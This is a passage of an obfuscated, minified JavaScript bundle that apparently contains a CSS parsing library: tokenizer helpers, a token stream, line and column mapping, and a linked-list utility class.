S['Ne']:return this[ud(0xc4c)]();case S['wN']:return this[ud(0x8ac)]();case S['zt']:return this[ud(0xe37)](this[ud(0x776)],this[ud(0x889)],ud(0xc01))?this[ud(0x13f)]():this[ud(0x371)](this[ud(0xeb1)],I[ud(0x1052)]);case S['s0']:return this[ud(0x13f)]();case S['Vy']:return this[ud(0x2db)](this[ud(0x776)],u)&&this[ud(0x2db)](this[ud(0x776)]+0x1,y)?this[ud(0x242)]():this[ud(0x2d1)]();case S['_i']:{const X=this[ud(0xb4f)](this[ud(0x776)]);if(X===M||X===g||X===y||X===V)return this[ud(0x82a)]();X===H&&this[ud(0xe63)](ud(0x3d2),this[ud(0x776)]+0x1);break;}}}},0x80b:(A,j,F)=>{'use strict';F['r'](j),F['d'](j,{'AtrulePrelude':()=>S['A'],'Selector':()=>H['A'],'Value':()=>g['A']});var S=F(0x83b),H=F(0xc96),g=F(0x207a);},0xc96:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x11ac);const S={'onWhiteSpace':function(H,g){const uK=a2U;null!==g[uK(0x5d3)]&&uK(0xadc)!==g[uK(0x5d3)][uK(0xef2)]&&null!==H&&uK(0xadc)!==H[uK(0xef2)]&&g[uK(0xdb7)]({'type':uK(0xadc),'loc':null,'name':'\x20'});},'getNode':function(){const uw=a2U;switch(this[uw(0xc75)]){case i['hk']:return this[uw(0xa2b)]();case i['Vw']:return this[uw(0x901)]();case i['Qx']:return this[uw(0xb29)](0x1)===i['Qx']?this[uw(0xee2)]():this[uw(0x828)]();case i['Vy']:return this[uw(0xbe1)]();case i['wN']:case i['Ne']:return this[uw(0xc4c)]();case i['fg']:0x2e===this[uw(0xb4f)](this[uw(0x776)])&&this[uw(0xe63)](uw(0x623),this[uw(0x776)]+0x1);break;case i['_i']:switch(this[uw(0xb4f)](this[uw(0x776)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[uw(0xadc)]();case 0x2e:return this[uw(0x845)]();case 0x2a:case 0x7c:return this[uw(0xbe1)]();case 0x23:return this[uw(0x901)]();case 0x26:return this[uw(0xdda)]();}}}};},0x207a:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>V});var S=F(0x1a1e),H=F(0x1dd3),g=F(0x20a0);function y(M){const uh=a2U;return null!==M&&uh(0x82a)===M[uh(0xef2)]&&('-'===M[uh(0xb8a)][M[uh(0xb8a)][uh(0xeef)]-0x1]||'+'===M[uh(0xb8a)][M[uh(0xb8a)][uh(0xeef)]-0x1]);}const V={'getNode':S['A'],'onWhiteSpace'(M,u){const uc=a2U;y(M)&&(M[uc(0xb8a)]='\x20'+M[uc(0xb8a)]),y(u[uc(0x5d3)])&&(u[uc(0x5d3)][uc(0xb8a)]+='\x20');},'expression':H['A'],'var':g['A']};},0xab3:(A,j,F)=>{'use strict';const uD=a2U;F['d'](j,{'A':()=>y});var S=F(0xd15),H=F(0x9f5);function g(V){const uo=a2U,M=V[uo(0xcd4)],u=M[uo(0xeef)],x=M[uo(0xeef)]>0x0?(0x0,H['vr'])(M[uo(0xb4f)](0x0)):0x0,I=(0x0,S['N'])(V[uo(0xd15)],u),X=(0x0,S['N'])(V[uo(0xaec)],u);let f=V[uo(0xe42)],W=V[uo(0xa89)];for(let P=x;P<u;P++){const J=M[uo(0xb4f)](P);I[P]=f,X[P]=W++,0xa!==J&&0xd!==J&&0xc!==J||(0xd===J&&P+0x1<u&&0xa===M[uo(0xb4f)](P+0x1)&&(P++,I[P]=f,X[P]=W),f++,W=0x1);}I[u]=f,X[u]=W,V[uo(0xd15)]=I,V[uo(0xaec)]=X,V[uo(0x1005)]=!0x0;}class y{constructor(V,s,M,u){const uz=a2U;this[uz(0xe39)](V,s,M,u),this[uz(0xd15)]=null,this[uz(0xaec)]=null;}[uD(0xe39)](V='',s=0x0,M=0x1,u=0x1){const uk=uD;this[uk(0xcd4)]=V,this[uk(0xdd4)]=s,this[uk(0xe42)]=M,this[uk(0xa89)]=u,this[uk(0x1005)]=!0x1;}[uD(0x9f5)](V,s){const uY=uD;return this[uY(0x1005)]||g(this),{'source':s,'offset':this[uY(0xdd4)]+V,'line':this[uY(0xd15)][V],'column':this[uY(0xaec)][V]};}[uD(0xec0)](V,s,M){const up=uD;return this[up(0x1005)]||g(this),{'source':M,'start':{'offset':this[up(0xdd4)]+V,'line':this[up(0xd15)][V],'column':this[up(0xaec)][V]},'end':{'offset':this[up(0xdd4)]+s,'line':this[up(0xd15)][s],'column':this[up(0xaec)][s]}};}}},0x1f39:(A,j,F)=>{'use strict';const uE=a2U;F['d'](j,{'e':()=>X});var S=F(0xd15),H=F(0x1945),g=F(0x1738),y=F(0xb59);const V=0xffffff,M=0x18,x=new Uint8Array(0x20);function I(f){return 0x0!==x[f];}x[y['zt']]=y['no'],x[y['AJ']]=y['no'],x[y['hk']]=y['Oh'],x[y['X6']]=y['Q0'];class X{constructor(f,W){const ub=a2U;this[ub(0xe39)](f,W);}[uE(0x8a7)](){const um=uE;this[um(0xa9d)]=!0x1,this[um(0xdde)]=-0x1,this[um(0xc75)]=0x0,this[um(0x776)]=this[um(0xdaa)],this[um(0x889)]=this[um(0xdaa)];}[uE(0xe39)](f='',W=()=>{}){const ut=uE,P=(f=String(f||''))[ut(0xeef)],J=(0x0,S['N'])(this[ut(0xa4d)],f[ut(0xeef)]+0x1),O=(0x0,S['N'])(this[ut(0x45d)],f[ut(0xeef)]+0x1);let v=0x0,C=-0x1,G=0x0,L=f[ut(0xeef)];this[ut(0xa4d)]=null,this[ut(0x45d)]=null,O[ut(0xc2b)](0x0),W(f,(K,w,z)=>{const D=v++;if(J[D]=K<<M|z,-0x1===C&&(C=w),O[D]=L,K===G){const k=O[L];O[L]=D,L=k,G=x[J[k]>>M];}else I(K)&&(L=D,G=x[K]);}),J[v]=y['LT']<<M|P,O[v]=v;for(let K=0x0;K<v;K++){const w=O[K];if(w<=K){const z=O[w];z!==K&&(O[K]=z);}else w>v&&(O[K]=v);}this[ut(0xcd4)]=f,this[ut(0xdaa)]=-0x1===C?0x0:C,this[ut(0xe53)]=v,this[ut(0xa4d)]=J,this[ut(0x45d)]=O,this[ut(0x8a7)](),this[ut(0x24b)]();}[uE(0xb29)](f){const uR=uE;return(f+=this[uR(0xdde)])<this[uR(0xe53)]?this[uR(0xa4d)][f]>>M:y['LT'];}[uE(0x65c)](f){const uB=uE;for(let W=this[uB(0xdde)];W<this[uB(0xe53)];W++){const P=this[uB(0xa4d)][W]>>M;if(P!==y['M$']&&P!==y['Mw']&&0x0==f--)return P;}return y['LT'];}[uE(0xaaf)](f){const uT=uE;return(f+=this[uT(0xdde)])<this[uT(0xe53)]?this[uT(0xa4d)][f-0x1]&V:this[uT(0xcd4)][uT(0xeef)];}[uE(0xccc)](f){const uQ=uE;for(let W=this[uQ(0xdde)];W<this[uQ(0xe53)];W++){const P=this[uQ(0xa4d)][W]>>M;if(P!==y['M$']&&P!==y['Mw']&&0x0==f--)return W-this[uQ(0xdde)];}return y['LT'];}[uE(0x8ff)](f,W){const r0=uE;return(f+=this[r0(0xdde)])<this[r0(0xe53)]&&(0x0,H['s0'])(this[r0(0xcd4)],this[r0(0xa4d)][f-0x1]&V,this[r0(0xa4d)][f]&V,W);}[uE(0x1022)](f){const r1=uE;return f===this[r1(0xdde)]?this[r1(0x776)]:f>0x0?f<this[r1(0xe53)]?this[r1(0xa4d)][f-0x1]&V:this[r1(0xa4d)][this[r1(0xe53)]]&V:this[r1(0xdaa)];}[uE(0xafa)](f){const r2=uE;return this[r2(0xcd4)][r2(0xd5b)](f,this[r2(0x776)]);}[uE(0x6eb)](f){const r3=uE;return this[r3(0x45d)][this[r3(0xdde)]]<f;}[uE(0x4de)](f,W){const r4=uE;return W?this[r4(0xb29)](W)===y['_i']&&this[r4(0xcd4)][r4(0xb4f)](this[r4(0xaaf)](W))===f:this[r4(0xc75)]===y['_i']&&this[r4(0xcd4)][r4(0xb4f)](this[r4(0x776)])===f;}[uE(0x699)](f){const r5=uE;let W=this[r5(0xdde)]+f;W<this[r5(0xe53)]?(this[r5(0xdde)]=W,this[r5(0x776)]=this[r5(0xa4d)][W-0x1]&V,W=this[r5(0xa4d)][W],this[r5(0xc75)]=W>>M,this[r5(0x889)]=W&V):(this[r5(0xdde)]=this[r5(0xe53)],this[r5(0x24b)]());}[uE(0x24b)](){const r6=uE;let f=this[r6(0xdde)]+0x1;f<this[r6(0xe53)]?(this[r6(0xdde)]=f,this[r6(0x776)]=this[r6(0x889)],f=this[r6(0xa4d)][f],this[r6(0xc75)]=f>>M,this[r6(0x889)]=f&V):(this[r6(0xa9d)]=!0x0,this[r6(0xdde)]=this[r6(0xe53)],this[r6(0xc75)]=y['LT'],this[r6(0x776)]=this[r6(0x889)]=this[r6(0xcd4)][r6(0xeef)]);}[uE(0xf28)](){const r7=uE;for(;this[r7(0xc75)]===y['M$']||this[r7(0xc75)]===y['Mw'];)this[r7(0x24b)]();}[uE(0x119)](f,W){const r8=uE;let P=f,J=0x0,O=0x0;v:for(;P<this[r8(0xe53)]&&(J=this[r8(0x45d)][P],!(J<f));P++)switch(O=P>0x0?this[r8(0xa4d)][P-0x1]&V:this[r8(0xdaa)],W(this[r8(0xcd4)][r8(0xb4f)](O))){case 0x1:break v;case 0x2:P++;break v;default:I(this[r8(0xa4d)][P]>>M)&&(P=J);}this[r8(0x699)](P-this[r8(0xdde)]);}[uE(0x4ae)](f){const r9=uE;for(let W=0x0,P=this[r9(0xdaa)];W<this[r9(0xe53)];W++){const J=P,O=this[r9(0xa4d)][W],v=O&V;P=v,f(O>>M,J,v,W);}}[uE(0x6e9)](){const rZ=uE,f=new Array(this[rZ(0xe53)]);return this[rZ(0x4ae)]((W,P,J,O)=>{const rU=rZ;f[O]={'idx':O,'type':g['A'][W],'chunk':this[rU(0xcd4)][rU(0xd5b)](P,J),'balance':this[rU(0x45d)][O]};}),f;}}},0xd15:(A,j,F)=>{'use strict';F['d'](j,{'N':()=>S});const i=0x4000;function S(H=null,g){const rq=a2U;return null===H||H[rq(0xeef)]<g?new Uint32Array(Math[rq(0xbb3)](g+0x400,i)):H;}},0x9f5:(A,j,F)=>{'use strict';const rN=a2U;F['d'](j,{'Eo':()=>I,'GI':()=>Y,'Mi':()=>P,'Od':()=>z,'U$':()=>L,'Vv':()=>M,'Ym':()=>K,'Z9':()=>X,'eO':()=>O,'i0':()=>W,'lP':()=>D,'o6':()=>J,'tB':()=>V,'vr':()=>C,'yp':()=>H});const S=0x0;function H(E){return E>=0x30&&E<=0x39;}function V(E){return H(E)||E>=0x41&&E<=0x46||E>=0x61&&E<=0x66;}function M(E){return E>=0x41&&E<=0x5a;}function x(E){return function(R){return M(R)||function(B){return B>=0x61&&B<=0x7a;}(R);}(E)||function(R){return R>=0x80;}(E)||0x5f===E;}function I(E){return x(E)||H(E)||0x2d===E;}function X(E){return 0xa===E||0xd===E||0xc===E;}function W(E){return X(E)||0x20===E||0x9===E;}function P(E,R){return 0x5c===E&&!X(R)&&R!==S;}function J(E,R,B){return 0x2d===E?x(R)||0x2d===R||P(R,B):!!x(E)||0x5c===E&&P(E,R);}function O(E,R,B){return 0x2b===E||0x2d===E?H(R)?0x2:0x2e===R&&H(B)?0x3:0x0:0x2e===E?H(R)?0x2:0x0:H(E)?0x1:0x0;}function C(E){return 0xfeff===E||0xfffe===E?0x1:0x0;}const G=new Array(0x80),L=0x82,K=0x83,z=0x84,D=0x85;for(let E=0x0;E<G[rN(0xeef)];E++)G[E]=W(E)&&L||H(E)&&K||x(E)&&z||((k=E)>=0x0&&k<=0x8||0xb===k||k>=0xe&&k<=0x1f||0x7f===k)&&D||E||0x80;var k;function Y(R){return R<0x80?G[R]:z;}},0x11ac:(A,j,F)=>{'use strict';F['d'](j,{'$C':()=>g['s0'],'A1':()=>V['A'],'A9':()=>S['A9'],'AJ':()=>S['AJ'],'Fg':()=>S['Fg'],'KJ':()=>g['KJ'],'LT':()=>S['LT'],'M$':()=>S['M$'],'Mi':()=>H['Mi'],'Mw':()=>S['Mw'],'Nb':()=>g['Nb'],'Ne':()=>S['Ne'],'Oh':()=>S['Oh'],'Q0':()=>S['Q0'],'Qf':()=>S['Qf'],'Qq':()=>S['Qq'],'Qx':()=>S['Qx'],'VY':()=>S['VY'],'Vw':()=>S['Vw'],'Vy':()=>S['Vy'],'X6':()=>S['X6'],'Z4':()=>g['Z4'],'_i':()=>S['_i'],'eV':()=>M['e'],'fg':()=>S['fg'],'hk':()=>S['hk'],'i0':()=>H['i0'],'lh':()=>S['lh'],'no':()=>S['no'],'o6':()=>H['o6'],'qw':()=>u,'s0':()=>S['s0'],'sR':()=>g['sR'],'tB':()=>H['tB'],'uX':()=>y['A'],'wN':()=>S['wN'],'yQ':()=>g['yQ'],'yp':()=>H['yp'],'zG':()=>S['zG'],'zt':()=>S['zt'],'zu':()=>S['zu']});var S=F(0xb59),H=F(0x9f5),g=F(0x1945),y=F(0x1738),V=F(0xab3),M=F(0x1f39);function u(x,I){const ri=a2U;function X(G){const rA=a2U;return G<J?x[rA(0xb4f)](G):0x0;}function f(){return C=(0x0,g['yQ'])(x,C),(0x0,H['o6'])(X(C),X(C+0x1),X(C+0x2))?(O=S['fg'],void(C=(0x0,g['Ui'])(x,C))):0x25===X(C)?(O=S['Ne'],void C++):void(O=S['wN']);}function W(){const rj=a2U,G=C;return C=(0x0,g['Ui'])(x,C),(0x0,g['s0'])(x,G,C,rj(0x7b6))&&0x28===X(C)?(C=(0x0,g['yK'])(x,C+0x1),0x22===X(C)||0x27===X(C)?(O=S['zt'],void(C=G+0x4)):void(function(){const rF=rj;for(O=S['s0'],C=(0x0,g['yK'])(x,C);C<x[rF(0xeef)];C++){const L=x[rF(0xb4f)](C);switch((0x0,H['GI'])(L)){case 0x29:return void C++;case H['U$']:return C=(0x0,g['yK'])(x,C),0x29===X(C)||C>=x[rF(0xeef)]?void(C<x[rF(0xeef)]&&C++):(C=(0x0,g['FW'])(x,C),void(O=S['VY']));case 0x22:case 0x27:case 0x28:case H['lP']:return C=(0x0,g['FW'])(x,C),void(O=S['VY']);case 0x5c:if((0x0,H['Mi'])(L,X(C+0x1))){C=(0x0,g['KJ'])(x,C)-0x1;break;}return C=(0x0,g['FW'])(x,C),void(O=S['VY']);}}}())):0x28===X(C)?(O=S['zt'],void C++):void(O=S['Vy']);}function P(G){const rn=a2U;for(G||(G=X(C++)),O=S['Qf'];C<x[rn(0xeef)];C++){const L=x[rn(0xb4f)](C);switch((0x0,H['GI'])(L)){case G:return void C++;case H['U$']:if((0x0,H['Z9'])(L))return C+=(0x0,g['xC'])(x,C,L),void(O=S['Fg']);break;case 0x5c:if(C===x[rn(0xeef)]-0x1)break;const K=X(C+0x1);(0x0,H['Z9'])(K)?C+=(0x0,g['xC'])(x,C+0x1,K):(0x0,H['Mi'])(L,K)&&(C=(0x0,g['KJ'])(x,C)-0x1);}}}const J=(x=String(x||''))[ri(0xeef)];let O,v=(0x0,H['vr'])(X(0x0)),C=v;for(;C<J;){const G=x[ri(0xb4f)](C);switch((0x0,H['GI'])(G)){case H['U$']:O=S['M$'],C=(0x0,g['yK'])(x,C+0x1);break;case 0x22:P();break;case 0x23:(0x0,H['Eo'])(X(C+0x1))||(0x0,H['Mi'])(X(C+0x1),X(C+0x2))?(O=S['Vw'],C=(0x0,g['Ui'])(x,C+0x1)):(O=S['_i'],C++);break;case 0x27:P();break;case 0x28:O=S['AJ'],C++;break;case 0x29:O=S['no'],C++;break;case 0x2b:(0x0,H['eO'])(G,X(C+0x1),X(C+0x2))?f():(O=S['_i'],C++);break;case 0x2c:O=S['A9'],C++;break;case 0x2d:(0x0,H['eO'])(G,X(C+0x1),X(C+0x2))?f():0x2d===X(C+0x1)&&0x3e===X(C+0x2)?(O=S['zG'],C+=0x3):(0x0,H['o6'])(G,X(C+0x1),X(C+0x2))?W():(O=S['_i'],C++);break;case 0x2e:(0x0,H['eO'])(G,X(C+0x1),X(C+0x2))?f():(O=S['_i'],C++);break;case 0x2f:0x2a===X(C+0x1)?(O=S['Mw'],C=x[ri(0x97c)]('*/',C+0x2),C=-0x1===C?x[ri(0xeef)]:C+0x2):(O=S['_i'],C++);break;case 0x3a:O=S['Qx'],C++;break;case 0x3b:O=S['Qq'],C++;break;case 0x3c:0x21===X(C+0x1)&&0x2d===X(C+0x2)&&0x2d===X(C+0x3)?(O=S['lh'],C+=0x4):(O=S['_i'],C++);break;case 0x40:(0x0,H['o6'])(X(C+0x1),X(C+0x2),X(C+0x3))?(O=S['zu'],C=(0x0,g['Ui'])(x,C+0x1)):(O=S['_i'],C++);break;case 0x5b:O=S['hk'],C++;break;case 0x5c:(0x0,H['Mi'])(G,X(C+0x1))?W():(O=S['_i'],C++);break;case 0x5d:O=S['Oh'],C++;break;case 0x7b:O=S['X6'],C++;break;case 0x7d:O=S['Q0'],C++;break;case H['Ym']:f();break;case H['Od']:W();break;default:O=S['_i'],C++;}I(O,v,v=C);}}},0x1738:(A,j,F)=>{'use strict';const rS=a2U;F['d'](j,{'A':()=>i});const i=[rS(0x2e5),rS(0xabb),rS(0x10b8),rS(0x912),rS(0x7af),rS(0x4a8),rS(0x1f4),rS(0x619),rS(0x415),rS(0xb89),rS(0x1a8),rS(0x448),rS(0x827),rS(0xa21),rS(0x1fa),rS(0xb85),rS(0x95e),rS(0x6b4),rS(0xeed),rS(0xa34),rS(0xd07),rS(0xc87),rS(0x54d),rS(0xcfd),rS(0xa76),rS(0x22a)];},0xb59:(j,F,H)=>{'use strict';H['d'](F,{'A9':()=>Z1,'AJ':()=>Z4,'Fg':()=>J,'LT':()=>V,'M$':()=>R,'Mw':()=>Z8,'Ne':()=>D,'Oh':()=>Z3,'Q0':()=>Z7,'Qf':()=>P,'Qq':()=>Z0,'Qx':()=>Q,'VY':()=>G,'Vw':()=>W,'Vy':()=>M,'X6':()=>Z6,'_i':()=>K,'fg':()=>Y,'hk':()=>Z2,'lh':()=>B,'no':()=>Z5,'s0':()=>O,'wN':()=>z,'zG':()=>T,'zt':()=>I,'zu':()=>X});const V=0x0,M=0x1,I=0x2,X=0x3,W=0x4,P=0x5,J=0x6,O=0x7,G=0x8,K=0x9,z=0xa,D=0xb,Y=0xc,R=0xd,B=0xe,T=0xf,Q=0x10,Z0=0x11,Z1=0x12,Z2=0x13,Z3=0x14,Z4=0x15,Z5=0x16,Z6=0x17,Z7=0x18,Z8=0x19;},0x1945:(A,j,F)=>{'use strict';F['d'](j,{'FW':()=>J,'KJ':()=>f,'Nb':()=>V,'Ui':()=>W,'Z4':()=>x,'s0':()=>M,'sR':()=>O,'xC':()=>y,'yK':()=>I,'yQ':()=>P});var S=F(0x9f5);function H(v,C){const rH=a2U;return C<v[rH(0xeef)]?v[rH(0xb4f)](C):0x0;}function y(v,C,G){return 0xd===G&&0xa===H(v,C+0x1)?0x2:0x1;}function V(v,C,G){const rg=a2U;let L=v[rg(0xb4f)](C);return(0x0,S['Vv'])(L)&&(L|=0x20),L===G;}function M(v,C,G,L){const ry=a2U;if(G-C!==L[ry(0xeef)])return!0x1;if(C<0x0||G>v[ry(0xeef)])return!0x1;for(let K=C;K<G;K++){const w=L[ry(0xb4f)](K-C);let z=v[ry(0xb4f)](K);if((0x0,S['Vv'])(z)&&(z|=0x20),z!==w)return!0x1;}return!0x0;}function x(v,C){const rV=a2U;for(;C>=0x0&&(0x0,S['i0'])(v[rV(0xb4f)](C));C--);return C+0x1;}function I(v,C){const rs=a2U;for(;C<v[rs(0xeef)]&&(0x0,S['i0'])(v[rs(0xb4f)](C));C++);return C;}function X(v,C){const rM=a2U;for(;C<v[rM(0xeef)]&&(0x0,S['yp'])(v[rM(0xb4f)](C));C++);return C;}function f(v,C){const ru=a2U;if(C+=0x2,(0x0,S['tB'])(H(v,C-0x1))){for(const L=Math[ru(0x165)](v[ru(0xeef)],C+0x5);C<L&&(0x0,S['tB'])(H(v,C));C++);const G=H(v,C);(0x0,S['i0'])(G)&&(C+=y(v,C,G));}return C;}function W(v,C){const rr=a2U;for(;C<v[rr(0xeef)];C++){const G=v[rr(0xb4f)](C);if(!(0x0,S['Eo'])(G)){if(!(0x0,S['Mi'])(G,H(v,C+0x1)))break;C=f(v,C)-0x1;}}return C;}function P(v,C){const rx=a2U;let G=v[rx(0xb4f)](C);if(0x2b!==G&&0x2d!==G||(G=v[rx(0xb4f)](C+=0x1)),(0x0,S['yp'])(G)&&(C=X(v,C+0x1),G=v[rx(0xb4f)](C)),0x2e===G&&(0x0,S['yp'])(v[rx(0xb4f)](C+0x1))&&(C=X(v,C+=0x2)),V(v,C,0x65)){let L=0x0;G=v[rx(0xb4f)](C+0x1),0x2d!==G&&0x2b!==G||(L=0x1,G=v[rx(0xb4f)](C+0x2)),(0x0,S['yp'])(G)&&(C=X(v,C+0x1+L+0x1));}return C;}function J(v,C){const rI=a2U;for(;C<v[rI(0xeef)];C++){const G=v[rI(0xb4f)](C);if(0x29===G){C++;break;}(0x0,S['Mi'])(G,H(v,C+0x1))&&(C=f(v,C));}return C;}function O(v){const rX=a2U;if(0x1===v[rX(0xeef)]&&!(0x0,S['tB'])(v[rX(0xb4f)](0x0)))return v[0x0];let C=parseInt(v,0x10);return(0x0===C||C>=0xd800&&C<=0xdfff||C>0x10ffff)&&(C=0xfffd),String[rX(0x370)](C);}},0x1aa:(A,j,F)=>{'use strict';const rl=a2U;F['d'](j,{'B':()=>S});let i=null;class S{static[rl(0x24e)](H){return{'prev':null,'next':null,'data':H};}constructor(){const ra=rl;this[ra(0x1002)]=null,this[ra(0x1040)]=null,this[ra(0x925)]=null;}[rl(0x24e)](H){const rf=rl;return S[rf(0x24e)](H);}[rl(0x184)](H,g){const rW=rl;let y;return null!==i?(y=i,i=i[rW(0x925)],y[rW(0xdcd)]=H,y[rW(0x24b)]=g,y[rW(0x925)]=this[rW(0x925)]):y={'prev':H,'next':g,'cursor':this[rW(0x925)]},this[rW(0x925)]=y,y;}[rl(0x314)](){const rP=rl,{cursor:H}=this;this[rP(0x925)]=H[rP(0x925)],H[rP(0xdcd)]=null,H[rP(0x24b)]=null,H[rP(0x925)]=i,i=H;}[rl(0xdc8)](H,g,y,V){const rJ=rl;let {cursor:s}=this;for(;null!==s;)s[rJ(0xdcd)]===H&&(s[rJ(0xdcd)]=g),s[rJ(0x24b)]===y&&(s[rJ(0x24b)]=V),s=s[rJ(0x925)];}*[Symbol[rl(0xd36)]](){const rO=rl;for(let H=this[rO(0x1002)];null!==H;H=H[rO(0x24b)])yield H[rO(0x4d4)];}get[rl(0xdbf)](){const rv=rl;let H=0x0;for(let g=this[rv(0x1002)];null!==g;g=g[rv(0x24b)])H++;return H;}get[rl(0xf5c)](){const rC=rl;return null===this[rC(0x1002)];}get[rl(0xb77)](){const rG=rl;return this[rG(0x1002)]&&this[rG(0x1002)][rG(0x4d4)];}get[rl(0x5d3)](){const rL=rl;return this[rL(0x1040)]&&this[rL(0x1040)][rL(0x4d4)];}[rl(0x4da)](H){const re=rl;let g=null;this[re(0x1002)]=null;for(let y of H){const V=S[re(0x24e)](y);null!==g?g[re(0x24b)]=V:this[re(0x1002)]=V,V[re(0xdcd)]=g,g=V;}return this[re(0x1040)]=g,this;}[rl(0x741)](){return[...this];}[rl(0x6f1)](){return[...this];}[rl(0x7dd)](H,g=this){const rd=rl,y=this[rd(0x184)](null,this[rd(0x1002)]);for(;null!==y[rd(0x24b)];){const V=y[rd(0x24b)];y[rd(0x24b)]=V[rd(0x24b)],H[rd(0xbfb)](g,V[rd(0x4d4)],V,this);}this[rd(0x314)]();}[rl(0x1ba)](H,g=this){const rK=rl,y=this[rK(0x184)](this[rK(0x1040)],null);for(;null!==y[rK(0xdcd)];){const V=y[rK(0xdcd)];y[rK(0xdcd)]=V[rK(0xdcd)],H[rK(0xbfb)](g,V[rK(0x4d4)],V,this);}this[rK(0x314)]();}[rl(0xfb8)](H,g,y=this){const rw=rl;let V,s=this[rw(0x184)](null,this[rw(0x1002)]),M=g;for(;null!==s[rw(0x24b)];)V=s[rw(0x24b)],s[rw(0x24b)]=V[rw(0x24b)],M=H[rw(0xbfb)](y,M,V[rw(0x4d4)],V,this);return this[rw(0x314)](),M;}[rl(0xa80)](H,g,y=this){const rh=rl;let V,s=this[rh(0x184)](this[rh(0x1040)],null),M=g;for(;null!==s[rh(0xdcd)];)V=s[rh(0xdcd)],s[rh(0xdcd)]=V[rh(0xdcd)],M=H[rh(0xbfb)](y,M,V[rh(0x4d4)],V,this);return this[rh(0x314)](),M;}[rl(0x1b7)](H,g=this){const rc=rl;for(let y=this[rc(0x1002)];null!==y;y=y[rc(0x24b)])if(H[rc(0xbfb)](g,y[rc(0x4d4)],y,this))return!0x0;return!0x1;}[rl(0x761)](H,g=this){const ro=rl,y=new S();for(let V=this[ro(0x1002)];null!==V;V=V[ro(0x24b)])y[ro(0x58a)](H[ro(0xbfb)](g,V[ro(0x4d4)],V,this));return y;}[rl(0xa9b)](H,g=this){const rz=rl,y=new S();for(let V=this[rz(0x1002)];null!==V;V=V[rz(0x24b)])H[rz(0xbfb)](g,V[rz(0x4d4)],V,this)&&y[rz(0x58a)](V[rz(0x4d4)]);return y;}[rl(0x3e1)](H,g,y=this){const rD=rl;if(null===H)return;const V=this[rD(0x184)](null,H);for(;null!==V[rD(0x24b)];){const s=V[rD(0x24b)];if(V[rD(0x24b)]=s[rD(0x24b)],g[rD(0xbfb)](y,s[rD(0x4d4)],s,this))break;}this[rD(0x314)]();}[rl(0x1006)](H,g,y=this){const rk=rl;if(null===H)return;const V=this[rk(0x184)](H,null);for(;null!==V[rk(0xdcd)];){const s=V[rk(0xdcd)];if(V[rk(0xdcd)]=s[rk(0xdcd)],g[rk(0xbfb)](y,s[rk(0x4d4)],s,this))break;}this[rk(0x314)]();}[rl(0x2e9)](){const rY=rl;this[rY(0x1002)]=null,this[rY(0x1040)]=null;}[rl(0x103d)](){const rp=rl,H=new S();for(let g of this)H[rp(0x58a)](g);return H;}[rl(0xe35)](H){const rb=rl;return this[rb(0xdc8)](null,H,this[rb(0x1002)],H),null!==this[rb(0x1002)]?(this[rb(0x1002)][rb(0xdcd)]=H,H[rb(0x24b)]=this[rb(0x1002)]):this[rb(0x1040)]=H,this[rb(0x1002)]=H,this;}[rl(0x775)](H){const rE=rl;return this[rE(0xe35)](S[rE(0x24e)](H));}[rl(0xa04)](H){const rm=rl;return this[rm(0x689)](H);}[rl(0x58a)](H){const rt=rl;return this[rt(0x689)](S[rt(0x24e)](H));}[rl(0x689)](H,g=null){const rR=rl;if(null!==g){if(this[rR(0xdc8)](g[rR(0xdcd)],H,g,H),null===g[rR(0xdcd)]){if(this[rR(0x1002)]!==g)throw new Error(rR(0xfd7));this[rR(0x1002)]=H,g[rR(0xdcd)]=H,H[rR(0x24b)]=g,this[rR(0xdc8)](null,H);}else g[rR(0xdcd)][rR(0x24b)]=H,H[rR(0xdcd)]=g[rR(0xdcd)],g[rR(0xdcd)]=H,H[rR(0x24b)]=g;}else this[rR(0xdc8)](this[rR(0x1040)],H,null,H),null!==this[rR(0x1040)]?(this[rR(0x1040)][rR(0x24b)]=H,H[rR(0xdcd)]=this[rR(0x1040)]):this[rR(0x1002)]=H,this[rR(0x1040)]=H;return this;}[rl(0xffe)](H,g){const rB=rl;return this[rB(0x689)](S[rB(0x24e)](H),g);}[rl(0x1020)](H){const rT=rl;if(this[rT(0xdc8)](H,H[rT(0xdcd)],H,H[rT(0x24b)]),null!==H[rT(0xdcd)])H[rT(0xdcd)][rT(0x24b)]=H[rT(0x24b)];else{if(this[rT(0x1002)]!==H)throw new Error(rT(0x685));this[rT(0x1002)]=H[rT(0x24b)];}if(null!==H[rT(0x24b)])H[rT(0x24b)][rT(0xdcd)]=H[rT(0xdcd)];else{if(this[rT(0x1040)]!==H)throw new Error(rT(0x685));this[rT(0x1040)]=H[rT(0xdcd)];}return H[rT(0xdcd)]=null,H[rT(0x24b)]=null,H;}[rl(0xdb7)](H){const rQ=rl;this[rQ(0x689)](S[rQ(0x24e)](H));}[rl(0x8bd)](){const x0=rl;return null!==this[x0(0x1040)]?this[x0(0x1020)](this[x0(0x1040)]):null;}[rl(0xc5b)](H){const x1=rl;this[x1(0xe35)](S[x1(0x24e)](H));}[rl(0x402)](){const x2=rl;return null!==this[x2(0x1002)]?this[x2(0x1020)](this[x2(0x1002)]):null;}[rl(0x594)](H){const x3=rl;return this[x3(0x1014)](H,this[x3(0x1002)]);}[rl(0x326)](H){const x4=rl;return this[x4(0x1014)](H);}[rl(0x1014)](H,g){const x5=rl;return null===H[x5(0x1002)]||(null!=g?(this[x5(0xdc8)](g[x5(0xdcd)],H[x5(0x1040)],g,H[x5(0x1002)]),null!==g[x5(0xdcd)]?(g[x5(0xdcd)][x5(0x24b)]=H[x5(0x1002)],H[x5(0x1002)][x5(0xdcd)]=g[x5(0xdcd)]):this[x5(0x1002)]=H[x5(0x1002)],g[x5(0xdcd)]=H[x5(0x1040)],H[x5(0x1040)][x5(0x24b)]=g):(this[x5(0xdc8)](this[x5(0x1040)],H[x5(0x1040)],null,H[x5(0x1002)]),null!==this[x5(0x1040)]?(this[x5(0x1040)][x5(0x24b)]=H[x5(0x1002)],H[x5(0x1002)][x5(0xdcd)]=this[x5(0x1040)]):this[x5(0x1002)]=H[x5(0x1002)],this[x5(0x1040)]=H[x5(0x1040)]),H[x5(0x1002)]=null,H[x5(0x1040)]=null),this;}[rl(0x897)](H,g){const x6=rl;x6(0x1002)in g?this[x6(0x1014)](g,H):this[x6(0x689)](g,H),this[x6(0x1020)](H);}}},0x12dd:(A,j,F)=>{'use strict';F(0x1aa);},0x192b:(A,j,F)=>{'use strict';function i(S,H){const 